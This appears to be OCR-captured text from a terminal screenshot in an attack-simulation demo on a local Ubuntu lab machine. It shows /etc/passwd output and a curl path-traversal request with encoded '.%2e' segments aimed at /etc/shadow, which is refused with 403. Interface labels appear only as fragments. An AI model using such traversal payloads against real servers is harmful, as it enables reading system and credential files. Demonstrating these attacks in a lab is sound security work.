 Ubuntu 64-bit 18.04
Five Ways to Simulat
Activities
Terminal
Sat 12:10
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n00bz/CV...
root@ubuntu: ~/cfc2021
kphan@ubuntu: ~/cfc2021
PICUS
I saved
vulneral
Payload
For exar
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$ curl http://127.0.0.1/cg/.%2e/.%2e/.%2e/.%2e/etc/shadow
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$